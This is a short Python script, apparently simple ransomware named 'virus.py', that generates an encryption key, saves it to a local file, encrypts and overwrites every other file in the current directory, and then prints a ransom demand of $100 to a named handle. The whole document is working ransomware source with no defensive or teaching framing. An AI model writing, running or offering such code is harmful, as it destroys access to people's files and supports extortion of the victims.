 # getting some packages
import os
from cryptography.fernet import Fernet
# creating list to hold our files
files = []
# Creating a key(password) for our encryption
key = Fernet.generate_key()
# Saving our key(password) to masterkey.key
with open("masterkey.key",'xb') as mykey:
mykey.write(key)
# checking and appending if the files are files and not virus.py and masterkey.key
for file in os.listdir():
if file != "virus.py" and os.path.isfile(file) and file != "masterkey.key":
files.append(file)
# iterating the filenames from the files list
for fil in files:
# reading the content of the file
with open(fil,'rb') as contents:
a = contents.read()
# encrypting the contents of the file
encrypt = Fernet(key).encrypt(a)
# writing the encrypted content to the file.
with open(fil,'wb') as realfiles:
realfiles.write(encrypt)
#Displaying A warning and payment information
print("YOUR FILES ARE ENCRYPTED PAY $100 AT @nathanhailu\n to get your files!")